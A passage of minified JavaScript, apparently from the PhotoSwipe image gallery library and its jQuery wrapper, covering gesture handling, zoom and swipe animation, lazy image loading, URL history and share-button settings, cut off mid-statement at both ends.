_?(se=0,nt.forEach(function(e){0===se?Ct[0]=e:1===se&&(Ct[1]=e),se++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(Ct[0]=yt(e.touches[0],wt),1<e.touches.length&&(Ct[1]=yt(e.touches[1],Tt))):(wt.x=e.pageX,wt.y=e.pageY,wt.id="",Ct[0]=wt),Ct},St=function(e,t){var n,i,o,r,a=de[e]+t[e],s=0<t[e],l=ut.x+t.x,u=ut.x-it.x;if(n=a>Q.min[e]||a<Q.max[e]?g.panEndFriction:1,a=de[e]+t[e]*n,(g.allowPanToNext||y===m.currItem.initialZoomLevel)&&(ee?"h"!==ne||"x"!==e||Y||(s?(a>Q.min[e]&&(n=g.panEndFriction,Q.min[e],i=Q.min[e]-ue[e]),(i<=0||u<0)&&1<Ht()?(r=l,u<0&&l>it.x&&(r=it.x)):Q.min.x!==Q.max.x&&(o=a)):(a<Q.max[e]&&(n=g.panEndFriction,Q.max[e],i=ue[e]-Q.max[e]),(i<=0||0<u)&&1<Ht()?(r=l,0<u&&l<it.x&&(r=it.x)):Q.min.x!==Q.max.x&&(o=a))):r=l,"x"===e))return void 0!==r&&(Oe(r,!0),K=r!==it.x),Q.min.x!==Q.max.x&&(void 0!==o?de.x=o:K||(de.x+=t.x*n)),void 0!==r;te||K||y>m.currItem.fitRatio&&(de[e]+=t[e]*n)},At=function(e){if(!("mousedown"===e.type&&0<e.button))if(Rt)e.preventDefault();else if(!U||"mousedown"!==e.type){if(vt(e,!0)&&e.preventDefault(),ke("pointerDown"),_){var t=p.arraySearch(nt,e.pointerId,"id");t<0&&(t=nt.length),nt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=kt(e),i=n.length;G=null,Ve(),$&&1!==i||($=ie=!0,p.bind(window,u,m),z=ae=oe=q=K=V=Z=Y=!1,ne=null,ke("firstTouchStart",n),Ne(ue,de),le.x=le.y=0,Ne(et,n[0]),Ne(tt,et),it.x=pe.x*fe,ot=[{x:et.x,y:et.y}],H=B=Se(),je(y,!0),ht(),pt()),!J&&1<i&&!te&&!K&&(f=y,J=Z=!(Y=!1),le.y=le.x=0,Ne(ue,de),Ne(Je,n[0]),Ne(Xe,n[1]),bt(Je,Xe,ct),dt.x=Math.abs(ct.x)-de.x,dt.y=Math.abs(ct.y)-de.y,X=ft(Je,Xe))}},Dt=function(e){if(e.preventDefault(),_){var t=p.arraySearch(nt,e.pointerId,"id");if(-1<t){var n=nt[t];n.x=e.pageX,n.y=e.pageY}}if($){var i=kt(e);if(ne||V||J)G=i;else if(ut.x!==pe.x*fe)ne="h";else{var o=Math.abs(i[0].x-et.x)-Math.abs(i[0].y-et.y);10<=Math.abs(o)&&(ne=0<o?"h":"v",G=i)}}},Mt=function(){if(G){var e,t,n=G.length;if(0!==n)if(Ne(Je,G[0]),Qe.x=Je.x-et.x,Qe.y=Je.y-et.y,J&&1<n){if(et.x=Je.x,et.y=Je.y,!Qe.x&&!Qe.y&&(e=G[1],t=Xe,e.x===t.x&&e.y===t.y))return;Ne(Xe,G[1]),Y||(Y=!0,ke("zoomGestureStarted"));var i=ft(Je,Xe),o=Nt(i);o>m.currItem.initialZoomLevel+m.currItem.initialZoomLevel/15&&(ae=!0);var r=1,a=Re(),s=Be();if(o<a)if(g.pinchToClose&&!ae&&f<=m.currItem.initialZoomLevel){var l=1-(a-o)/(a/1.2);Ae(l),ke("onPinchClose",l),oe=!0}else 1<(r=(a-o)/a)&&(r=1),o=a-r*(a/3);else s<o&&(1<(r=(o-s)/(6*a))&&(r=1),o=s+r*a);r<0&&(r=0),bt(Je,Xe,st),le.x+=st.x-ct.x,le.y+=st.y-ct.y,Ne(ct,st),de.x=Fe("x",o),de.y=Fe("y",o),z=y<o,y=o,Me()}else{if(!ne)return;if(ie&&(ie=!1,10<=Math.abs(Qe.x)&&(Qe.x-=G[0].x-tt.x),10<=Math.abs(Qe.y)&&(Qe.y-=G[0].y-tt.y)),et.x=Je.x,et.y=Je.y,0===Qe.x&&0===Qe.y)return;if("v"===ne&&g.closeOnVerticalDrag&&"fit"===g.scaleMode&&y===m.currItem.initialZoomLevel){le.y+=Qe.y,de.y+=Qe.y;var u=xt();return q=!0,ke("onVerticalDrag",u),Ae(u),void Me()}!function(e,t,n){if(50<e-H){var i=2<ot.length?ot.shift():{};i.x=t,i.y=n,ot.push(i),H=e}}(Se(),Je.x,Je.y),V=!0,Q=m.currItem.bounds,St("x",Qe)||(St("y",Qe),Ie(de),Me())}}},Et=function(e){if(R.isOldAndroid){if(U&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(U),U=setTimeout(function(){U=0},600))}var t;if(ke("pointerUp"),vt(e,!1)&&e.preventDefault(),_){var n=p.arraySearch(nt,e.pointerId,"id");-1<n&&(t=nt.splice(n,1)[0],navigator.pointerEnabled?t.type=e.pointerType||"mouse":(t.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],t.type||(t.type=e.pointerType||"mouse")))}var i,o=kt(e),r=o.length;if("mouseup"===e.type&&(r=0),2===r)return!(G=null);1===r&&Ne(tt,o[0]),0!==r||ne||te||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),ke("touchRelease",e,t));var a=-1;if(0===r&&($=!1,p.unbind(window,u,m),ht(),J?a=0:-1!==lt&&(a=Se()-lt)),lt=1===r?Se():-1,i=-1!==a&&a<150?"zoom":"swipe",J&&r<2&&(J=!1,1===r&&(i="zoomPointerUp"),ke("zoomGestureEnded")),G=null,V||Y||te||q)if(Ve(),W||(W=_t()),W.calculateSwipeSpeed("x"),q)if(xt()<g.verticalDragRange)m.close();else{var s=de.y,l=re;Ke("verticalDrag",0,1,300,p.easing.cubic.out,function(e){de.y=(m.currItem.initialPosition.y-s)*e+s,Ae((1-l)*e+l),Me()}),ke("onVerticalDrag",1)}else{if((K||te)&&0===r){if(Ft(i,W))return;i="zoomPointerUp"}te||("swipe"===i?!K&&y>m.currItem.fitRatio&&Ot(W):It())}},_t=function(){var t,n,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){1<ot.length?(t=Se()-H+50,n=ot[ot.length-2][e]):(t=Se()-B,n=tt[e]),i.lastFlickOffset[e]=et[e]-n,i.lastFlickDist[e]=Math.abs(i.lastFlickOffset[e]),20<i.lastFlickDist[e]?i.lastFlickSpeed[e]=i.lastFlickOffset[e]/t:i.lastFlickSpeed[e]=0,Math.abs(i.lastFlickSpeed[e])<.1&&(i.lastFlickSpeed[e]=0),i.slowDownRatio[e]=.95,i.slowDownRatioReverse[e]=1-i.slowDownRatio[e],i.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){i.backAnimStarted[t]||(de[t]>Q.min[t]?i.backAnimDestination[t]=Q.min[t]:de[t]<Q.max[t]&&(i.backAnimDestination[t]=Q.max[t]),void 0!==i.backAnimDestination[t]&&(i.slowDownRatio[t]=.7,i.slowDownRatioReverse[t]=1-i.slowDownRatio[t],i.speedDecelerationRatioAbs[t]<.05&&(i.lastFlickSpeed[t]=0,i.backAnimStarted[t]=!0,Ke("bounceZoomPan"+t,de[t],i.backAnimDestination[t],e||300,p.easing.sine.out,function(e){de[t]=e,Me()}))))},calculateAnimOffset:function(e){i.backAnimStarted[e]||(i.speedDecelerationRatio[e]=i.speedDecelerationRatio[e]*(i.slowDownRatio[e]+i.slowDownRatioReverse[e]-i.slowDownRatioReverse[e]*i.timeDiff/10),i.speedDecelerationRatioAbs[e]=Math.abs(i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]),i.distanceOffset[e]=i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]*i.timeDiff,de[e]+=i.distanceOffset[e])},panAnimLoop:function(){if(Ue.zoomPan&&(Ue.zoomPan.raf=F(i.panAnimLoop),i.now=Se(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),Me(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05))return de.x=Math.round(de.x),de.y=Math.round(de.y),Me(),void Ze("zoomPan")}};return i},Ot=function(e){if(e.calculateSwipeSpeed("y"),Q=m.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;Ye("zoomPan"),e.lastNow=Se(),e.panAnimLoop()},Ft=function(e,t){var n,i,o;if(te||(at=v),"swipe"===e){var r=et.x-tt.x,a=t.lastFlickDist.x<10;30<r&&(a||20<t.lastFlickOffset.x)?i=-1:r<-30&&(a||t.lastFlickOffset.x<-20)&&(i=1)}i&&((v+=i)<0?(v=g.loop?Ht()-1:0,o=!0):v>=Ht()&&(v=g.loop?0:Ht()-1,o=!0),o&&!g.loop||(me+=i,fe-=i,n=!0));var s,l=pe.x*fe,u=Math.abs(l-ut.x);return n||l>ut.x==0<t.lastFlickSpeed.x?(s=0<Math.abs(t.lastFlickSpeed.x)?u/Math.abs(t.lastFlickSpeed.x):333,s=Math.min(s,400),s=Math.max(s,250)):s=333,at===v&&(n=!1),te=!0,ke("mainScrollAnimStart"),Ke("mainScroll",ut.x,l,s,p.easing.cubic.out,Oe,function(){Ve(),te=!1,at=-1,(n||at!==v)&&m.updateCurrItem(),ke("mainScrollAnimComplete")}),n&&m.updateCurrItem(!0),n},Nt=function(e){return 1/X*e*f},It=function(){var e=y,t=Re(),n=Be();y<t?e=t:n<y&&(e=n);var i,o=re;return oe&&!z&&!ae&&y<t?m.close():(oe&&(i=function(e){Ae((1-o)*e+o)}),m.zoomTo(e,0,200,p.easing.cubic.out,i)),!0};xe("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,i,o){S=e+t,A=e+n,D=e+i,M=o?e+o:""};(_=R.pointerEvent)&&R.touch&&(R.touch=!1),_?navigator.pointerEnabled?e("pointer","down","move","up","cancel"):e("MSPointer","Down","Move","Up","Cancel"):R.touch?(e("touch","start","move","end","cancel"),O=!0):e("mouse","down","move","up"),u=A+" "+D+" "+M,d=S,_&&!O&&(O=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),m.likelyTouchDevice=O,c[S]=At,c[A]=Dt,c[D]=Et,M&&(c[M]=c[D]),R.touch&&(d+=" mousedown",u+=" mousemove mouseup",c.mousedown=c[S],c.mousemove=c[A],c.mouseup=c[D]),O||(g.allowPanToNext=!1)}}});var Pt,Lt,jt,Rt,Bt,Ht,Wt=function(a,e,s,t){var l;Pt&&clearTimeout(Pt),jt=Rt=!0,a.initialLayout?(l=a.initialLayout,a.initialLayout=null):l=g.getThumbBoundsFn&&g.getThumbBoundsFn(v);var u,d,c=s?g.hideAnimationDuration:g.showAnimationDuration,f=function(){Ze("initialZoom"),s?(m.template.removeAttribute("style"),m.bg.removeAttribute("style")):(Ae(1),e&&(e.style.display="block"),p.addClass(h,"pswp--animated-in"),ke("initialZoom"+(s?"OutEnd":"InEnd"))),t&&t(),Rt=!1};if(!c||!l||void 0===l.x)return ke("initialZoom"+(s?"Out":"In")),y=a.initialZoomLevel,Ne(de,a.initialPosition),Me(),h.style.opacity=s?0:1,Ae(1),void(c?setTimeout(function(){f()},c):f());u=r,d=!m.currItem.src||m.currItem.loadError||g.showHideOpacity,a.miniImg&&(a.miniImg.style.webkitBackfaceVisibility="hidden"),s||(y=l.w/a.w,de.x=l.x,de.y=l.y-P,m[d?"template":"bg"].style.opacity=.001,Me()),Ye("initialZoom"),s&&!u&&p.removeClass(h,"pswp--animated-in"),d&&(s?p[(u?"remove":"add")+"Class"](h,"pswp--animate_opacity"):setTimeout(function(){p.addClass(h,"pswp--animate_opacity")},30)),Pt=setTimeout(function(){if(ke("initialZoom"+(s?"Out":"In")),s){var t=l.w/a.w,n=de.x,i=de.y,o=y,r=re,e=function(e){1===e?(y=t,de.x=l.x,de.y=l.y-j):(y=(t-o)*e+o,de.x=(l.x-n)*e+n,de.y=(l.y-j-i)*e+i),Me(),d?h.style.opacity=1-e:Ae(r-e*r)};u?Ke("initialZoom",0,1,c,p.easing.cubic.out,e,f):(e(1),Pt=setTimeout(f,c+20))}else y=a.initialZoomLevel,Ne(de,a.initialPosition),Me(),Ae(1),d?h.style.opacity=1:Ae(1),Pt=setTimeout(f,c+20)},s?25:90)},zt={},qt=[],Ut={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Lt.length}},$t=function(e,t,n){if(e.src&&!e.loadError){var i=!n;if(i&&(e.vGap||(e.vGap={top:0,bottom:0}),ke("parseVerticalMargin",e)),zt.x=t.x,zt.y=t.y-e.vGap.top-e.vGap.bottom,i){var o=zt.x/e.w,r=zt.y/e.h;e.fitRatio=o<r?o:r;var a=g.scaleMode;"orig"===a?n=1:"fit"===a&&(n=e.fitRatio),1<n&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})}if(!n)return;return l=(s=e).w*n,u=e.h*n,(d=s.bounds).center.x=Math.round((zt.x-l)/2),d.center.y=Math.round((zt.y-u)/2)+s.vGap.top,d.max.x=l>zt.x?Math.round(zt.x-l):d.center.x,d.max.y=u>zt.y?Math.round(zt.y-u)+s.vGap.top:d.center.y,d.min.x=l>zt.x?0:d.center.x,d.min.y=u>zt.y?s.vGap.top:d.center.y,i&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},e.initialPosition=e.bounds.center,e.bounds;var s,l,u,d},Zt=function(e,t,n,i,o,r){t.loadError||i&&(t.imageAppended=!0,Kt(t,i,t===m.currItem&&be),n.appendChild(i),r&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},Yt=function(e){e.loading=!0,e.loaded=!1;var t=e.img=p.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},Vt=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=g.errorMsg.replace("%url%",e.src),!0},Kt=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var i=n?e.w:Math.round(e.w*e.fitRatio),o=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=o+"px"),t.style.width=i+"px",t.style.height=o+"px"}},Gt=function(){if(qt.length){for(var e,t=0;t<qt.length;t++)(e=qt[t]).holder.index===e.index&&Zt(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);qt=[]}};xe("Controller",{publicMethods:{lazyLoadItem:function(e){e=we(e);var t=Bt(e);t&&(!t.loaded&&!t.loading||T)&&(ke("gettingData",e,t),t.src&&Yt(t))},initController:function(){p.extend(g,Ut,!0),m.items=Lt=e,Bt=m.getItemAt,Ht=g.getNumItemsFn,g.loop,Ht()<3&&(g.loop=!1),Ce("beforeChange",function(e){var t,n=g.preload,i=null===e||0<=e,o=Math.min(n[0],Ht()),r=Math.min(n[1],Ht());for(t=1;t<=(i?r:o);t++)m.lazyLoadItem(v+t);for(t=1;t<=(i?o:r);t++)m.lazyLoadItem(v-t)}),Ce("initialLayout",function(){m.currItem.initialLayout=g.getThumbBoundsFn&&g.getThumbBoundsFn(v)}),Ce("mainScrollAnimComplete",Gt),Ce("initialZoomInEnd",Gt),Ce("destroy",function(){for(var e,t=0;t<Lt.length;t++)(e=Lt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);qt=null})},getItemAt:function(e){return 0<=e&&void 0!==Lt[e]&&Lt[e]},allowProgressiveImg:function(){return g.forceProgressiveLoading||!O||g.mouseUsed||1200<screen.width},setContent:function(t,n){g.loop&&(n=we(n));var e=m.getItemAt(t.index);e&&(e.container=null);var i,o=m.getItemAt(n);if(o){ke("gettingData",n,o),t.index=n;var r=(t.item=o).container=p.createEl("pswp__zoom-wrap");if(!o.src&&o.html&&(o.html.tagName?r.appendChild(o.html):r.innerHTML=o.html),Vt(o),$t(o,ce),!o.src||o.loadError||o.loaded)o.src&&!o.loadError&&((i=p.createEl("pswp__img","img")).style.opacity=1,i.src=o.src,Kt(o,i),Zt(0,o,r,i));else{if(o.loadComplete=function(e){if(l){if(t&&t.index===n){if(Vt(e,!0))return e.loadComplete=e.img=null,$t(e,ce),Ee(e),void(t.index===v&&m.updateCurrZoomItem());e.imageAppended?!Rt&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):R.transform&&(te||Rt)?qt.push({item:e,baseDiv:r,img:e.img,index:n,holder:t,clearPlaceholder:!0}):Zt(0,e,r,e.img,0,!0)}e.loadComplete=null,e.img=null,ke("imageLoadComplete",n,e)}},p.features.transform){var a="pswp__img pswp__img--placeholder";a+=o.msrc?"":" pswp__img--placeholder--blank";var s=p.createEl(a,o.msrc?"img":"");o.msrc&&(s.src=o.msrc),Kt(o,s),r.appendChild(s),o.placeholder=s}o.loading||Yt(o),m.allowProgressiveImg()&&(!jt&&R.transform?qt.push({item:o,baseDiv:r,img:o.img,index:n,holder:t}):Zt(0,o,r,o.img,0,!0))}jt||n!==v?Ee(o):(ee=r.style,Wt(o,i||o.img)),t.el.innerHTML="",t.el.appendChild(r)}else t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var Jt,Xt,Qt={},en=function(e,t,n){var i=document.createEvent("CustomEvent"),o={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,o),e.target.dispatchEvent(i)};xe("Tap",{publicMethods:{initTap:function(){Ce("firstTouchStart",m.onTapStart),Ce("touchRelease",m.onTapRelease),Ce("destroy",function(){Qt={},Jt=null})},onTapStart:function(e){1<e.length&&(clearTimeout(Jt),Jt=null)},onTapRelease:function(e,t){var n,i;if(t&&!V&&!Z&&!$e){var o=t;if(Jt&&(clearTimeout(Jt),Jt=null,n=o,i=Qt,Math.abs(n.x-i.x)<25&&Math.abs(n.y-i.y)<25))return void ke("doubleTap",o);if("mouse"===t.type)return void en(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||p.hasClass(e.target,"pswp__single-tap"))return void en(e,t);Ne(Qt,o),Jt=setTimeout(function(){en(e,t),Jt=null},300)}}}}),xe("DesktopZoom",{publicMethods:{initDesktopZoom:function(){L||(O?Ce("mouseUsed",function(){m.setupDesktopZoom()}):m.setupDesktopZoom(!0))},setupDesktopZoom:function(e){Xt={};var t="wheel mousewheel DOMMouseScroll";Ce("bindEvents",function(){p.bind(h,t,m.handleMouseWheel)}),Ce("unbindEvents",function(){Xt&&p.unbind(h,t,m.handleMouseWheel)}),m.mouseZoomedIn=!1;var n,i=function(){m.mouseZoomedIn&&(p.removeClass(h,"pswp--zoomed-in"),m.mouseZoomedIn=!1),y<1?p.addClass(h,"pswp--zoom-allowed"):p.removeClass(h,"pswp--zoom-allowed"),o()},o=function(){n&&(p.removeClass(h,"pswp--dragging"),n=!1)};Ce("resize",i),Ce("afterChange",i),Ce("pointerDown",function(){m.mouseZoomedIn&&(n=!0,p.addClass(h,"pswp--dragging"))}),Ce("pointerUp",o),e||i()},handleMouseWheel:function(e){if(y<=m.currItem.fitRatio)return g.modal&&(!g.closeOnScroll||$e||$?e.preventDefault():E&&2<Math.abs(e.deltaY)&&(r=!0,m.close())),!0;if(e.stopPropagation(),Xt.x=0,"deltaX"in e)1===e.deltaMode?(Xt.x=18*e.deltaX,Xt.y=18*e.deltaY):(Xt.x=e.deltaX,Xt.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(Xt.x=-.16*e.wheelDeltaX),e.wheelDeltaY?Xt.y=-.16*e.wheelDeltaY:Xt.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;Xt.y=e.detail}je(y,!0);var t=de.x-Xt.x,n=de.y-Xt.y;(g.modal||t<=Q.min.x&&t>=Q.max.x&&n<=Q.min.y&&n>=Q.max.y)&&e.preventDefault(),m.panTo(t,n)},toggleDesktopZoom:function(e){e=e||{x:ce.x/2+he.x,y:ce.y/2+he.y};var t=g.getDoubleTapZoom(!0,m.currItem),n=y===t;m.mouseZoomedIn=!n,m.zoomTo(n?m.currItem.initialZoomLevel:t,e,333),p[(n?"remove":"add")+"Class"](h,"pswp--zoomed-in")}}});var tn,nn,on,rn,an,sn,ln,un,dn,cn,fn,hn,pn={history:!0,galleryUID:1},mn=function(){return fn.hash.substring(1)},gn=function(){tn&&clearTimeout(tn),on&&clearTimeout(on)},vn=function(){var e=mn(),t={};if(e.length<5)return t;var n,i=e.split("&");for(n=0;n<i.length;n++)if(i[n]){var o=i[n].split("=");o.length<2||(t[o[0]]=o[1])}if(g.galleryPIDs){var r=t.pid;for(n=t.pid=0;n<Lt.length;n++)if(Lt[n].pid===r){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},yn=function(){if(on&&clearTimeout(on),$e||$)on=setTimeout(yn,500);else{rn?clearTimeout(nn):rn=!0;var e=v+1,t=Bt(v);t.hasOwnProperty("pid")&&(e=t.pid);var n=ln+"&gid="+g.galleryUID+"&pid="+e;un||-1===fn.hash.indexOf(n)&&(cn=!0);var i=fn.href.split("#")[0]+"#"+n;hn?"#"+n!==window.location.hash&&history[un?"replaceState":"pushState"]("",document.title,i):un?fn.replace(i):fn.hash=n,un=!0,nn=setTimeout(function(){rn=!1},60)}};xe("History",{publicMethods:{initHistory:function(){if(p.extend(g,pn,!0),g.history){fn=window.location,un=dn=cn=!1,ln=mn(),hn="pushState"in history,-1<ln.indexOf("gid=")&&(ln=(ln=ln.split("&gid=")[0]).split("?gid=")[0]),Ce("afterChange",m.updateURL),Ce("unbindEvents",function(){p.unbind(window,"hashchange",m.onHashChange)});var e=function(){sn=!0,dn||(cn?history.back():ln?fn.hash=ln:hn?history.pushState("",document.title,fn.pathname+fn.search):fn.hash=""),gn()};Ce("unbindEvents",function(){r&&e()}),Ce("destroy",function(){sn||e()}),Ce("firstUpdate",function(){v=vn().pid});var t=ln.indexOf("pid=");-1<t&&"&"===(ln=ln.substring(0,t)).slice(-1)&&(ln=ln.slice(0,-1)),setTimeout(function(){l&&p.bind(window,"hashchange",m.onHashChange)},40)}},onHashChange:function(){if(mn()===ln)return dn=!0,void m.close();rn||(an=!0,m.goTo(vn().pid),an=!1)},updateURL:function(){gn(),an||(un?tn=setTimeout(yn,800):yn())}}}),p.extend(m,Ge)}},"function"==typeof define&&define.amd?define(o):"object"==typeof n?t.exports=o():i.PhotoSwipe=o()},{}],2:[function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function o(c){function f(e){var t=s(e).slideSelector;return e.find(t).map(function(e){var t=c(this).data("index",e),n=this.tagName.toUpperCase();return"A"===n?this.hash?t=c(this.hash):(t=t.find("img").eq(0)).data("original-src",this.href):"IMG"!==n&&(t=t.find("img")),t[0]})}function t(e,t){var n=c.Deferred(),i=t.data("original-src-"+e),o=decodeURI(t.data("original-src")||t.attr("src")).match(/(\d+)[*×x](\d+)/);return i?n.resolve(i):null!==o?n.resolve(o["width"===e?1:2]):c("<img>").on("load",function(){n.resolve(this[e])}).attr("src",t.attr("src")),n.promise()}function e(e){return c.when(t("width",e),t("height",e))}function i(){var a=c(this),s=a.data("original-src")||a.attr("src"),l=c.Deferred();return"IMG"!==this.tagName?l.resolve({html:this.innerHTML}):e(a).done(function(e,t){var n,i,o,r=a.attr("src");n=(i=a.data("caption-class"))?function e(t,n){var i,o=t.parent();if(o.length)return(i=o.find(n)).length?i.html():e(o,n)}(a,"."+i):(o=a.closest("figure").find("figcaption"))&&o.length?o.html():a.attr("alt"),l.resolve({w:e,h:t,src:s,msrc:r,title:n})}),l.promise()}function h(e){var t=e.map(i).get(),n=c.Deferred();return c.when.apply(c,t).done(function(){var e=Array.prototype.slice.call(arguments);n.resolve(e)}),n.promise()}function s(e){return e.data("photoswipeOptions")}function r(e,t,n,i){var o,r=c.extend(s(t).globalOptions,{index:e,getThumbBoundsFn:(o=n,function(e){var t=o.eq(e),n=t.offset(),i=t[0].width;return{x:n.left,y:n.top,w:i}}),galleryUID:t.data("pswp-uid")}),a=new u.default(l[0],d.default,i,r);c.each(s(t).events,function(e,t){a.listen(e,t)}),a.init()}function o(e){var t,n,i,o=function(){var e=window.location.hash.substring(1),t={};if(e.length<5)return t;for(var n=e.split("&"),i=0;i<n.length;i++)if(n[i]){var o=n[i].split("=");o.length<2||(t[o[0]]=parseInt(o[1],10))}return t}();o.pid&&o.gid&&(t=e[o.gid-1],n=o.pid-1,h(i=f(t)).done(function(e){r(n,t,i,e)}))}function p(t,n,i){t.on("click.photoswipe",s(t).slideSelector,function(e){e.preventDefault(),r(c(this).data("index"),t,n,i)})}var l=c('<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div>').appendTo("body"),m=1;c.fn.photoSwipe=function(e,t,n){var a=0<arguments.length&&void 0!==e?e:"img",i=1<arguments.length&&void 0!==t?t:{},s=2<arguments.length&&void 0!==n?n:{},l=c.extend({bgOpacity:.973,showHideOpacity:!0},i),u=[],d="update"===a;return this.each(function(){if(d)return t=c(this),void h(n=f(t)).done(function(e){t.off("click.photoswipe"),p(t,n,e)});var t,n,e,i=c(this).data("photoswipeOptions",{slideSelector:a,globalOptions:l,events:s}),o=f(i),r=h(o);(e=i).data("pswp-uid")||e.data("pswp-uid",m++),u.push(i),r.done(function(e){p(i,o,e)})}),d||o(u),this},c.fn.photoSwipe.PhotoSwipe=u.default}Object.defineProperty(n,"__esModule",{value:!0}),n.PhotoSwipe=n.default=void 0;var u=i(e("photoswipe")),d=i(e("./libs/photoswipe-ui-default"));o(jQuery),n.default=o,n.PhotoSwipe=u.default},{"./libs/photoswipe-ui-default":3,photoswipe:1}],3:[function(e,t,n){"use strict";var i,o,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};i=void 0,o=function(){return function(o,s){var n,l,r,a,t,i,u,d,c,e,f,h,p,m,g,v,y,b,x=this,w=!1,T=!0,C=!0,k={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return o.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return o.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},S=function(e){if(v)return!0;e=e||window.event,g.timeToIdle&&g.mouseUsed&&!c&&I();for(var t,n,i=(e.target||e.srcElement).getAttribute("class")||"",o=0;o<R.length;o++)(t=R[o]).onTap&&-1<i.indexOf("pswp__"+t.name)&&(t.onTap(),n=!0);if(n){e.stopPropagation&&e.stopPropagation(),v=!0;var 